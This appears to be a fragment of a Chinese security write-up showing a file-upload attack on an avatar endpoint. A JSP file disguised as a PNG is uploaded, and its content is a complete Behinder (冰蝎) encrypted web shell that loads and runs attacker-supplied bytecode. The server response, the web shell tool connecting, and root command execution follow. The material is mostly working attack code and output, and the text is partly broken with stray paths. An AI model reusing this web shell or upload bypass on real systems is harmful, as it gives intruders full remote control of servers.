 POST /
adPortrait?token=79741e57a9adee035f0385fe6abf0ad5 HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: "*/*"
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
smail: *_~
Content-Type: multipart/form-data; boundary=---------------------------157611794017302
Content-Length: 1027
Connection: close
Referer:
Cookie: JSESSIONID=5B93F575A87CEEDB53425C33D1F7869A; token=79741e57a9adee035f0385fe6abf0ad5
-----------------------------157611794017302
Content-Disposition: form-data; name="img"; filename="img.jsp"
Content-Type: image/png
<%@page import="java.util.*,javax.crypto.*,javax.crypto.spec.*"%> <%!class U extends ClassLoader{U(ClassLoader
c){super(c);}public Class g(byte []b){return super.defineClass(b,0,b.length);}}%> <%if(request.getParameter("pass")!=null){String
k=(""+UUID.randomUUID()).replace("-","").substring(16);session.putValue("u",k);out.print(k);return;}Cipher
c=Cipher.getInstance("AES");c.init(2,new SecretKeySpec((session.getValue("u")+"").getBytes(),"AES"));new
U(this.getClass().getClassLoader()).g(c.doFinal(new
sun.misc.BASE64Decoder().decodeBuffer(request.getReader().readLine()))).newInstance().equals(pageContext);%>
-----------------------------157611794017302
Content-Disposition: form-data; name="token"
HTTP/1.1 200
Server: nginx/1.15.9
Date: Sun, 19 Jan 2020 03:10:37 GMT
Content-Type: application/json;charset=UTF-8
Connection: close
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: Authentication,Origin, X-Requested-With, Content-Type, Acce
Access-Control-Allow-Methods: GET, PUT, POST, DELETE, OPTIONS
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept, Authorizatio
Content-Length: 89
{"status":1,"msg":"success","data":"/resources/users/headportrait/_img1579403437769.jsp"}
http://d
resources/users/headportrait/_img1579403437769.jsp 冰蝎 v2.0.1
URL: http://
/users/headportrait/_img1579403437769.jsp 已连接
基本信息 命令执行 虚拟终端 文件管理 Socks代理 反弹Shell 数据库管理 自定义代码 备忘录 更新信息
/usr/local/tomcat >whoami
root
HACK学习呀
先知社区